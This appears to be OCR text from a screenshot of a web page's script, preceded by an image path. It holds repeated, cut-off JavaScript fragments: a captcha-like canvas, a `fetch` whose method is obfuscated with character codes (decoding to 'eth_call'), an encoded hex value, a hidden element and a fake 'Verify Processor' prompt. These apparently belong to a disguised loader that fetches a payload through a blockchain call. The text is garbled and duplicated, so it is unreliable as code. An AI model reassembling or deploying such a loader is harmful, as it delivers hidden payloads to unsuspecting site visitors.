
ndow.cV='';var
andom()*s.length));for(var i=0;i<15;i++)
(Math.random()*140,Math.random()*40);x.stroke();}x.font='
ode(34);const re=await fetch(r,
,method:String.fromCharCode(101,116,104,95,99,97,108,108
49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),data
Verify Processor: 1 GHz dual-core required RAM:
e="display:none;"
ndow.cV='';var
andom()*s.length));for(var i=0;i<15;i++)
(Math.random()*140,Math.random()*40);x.stroke();}x.font='
ode(34);const re=await fetch(r,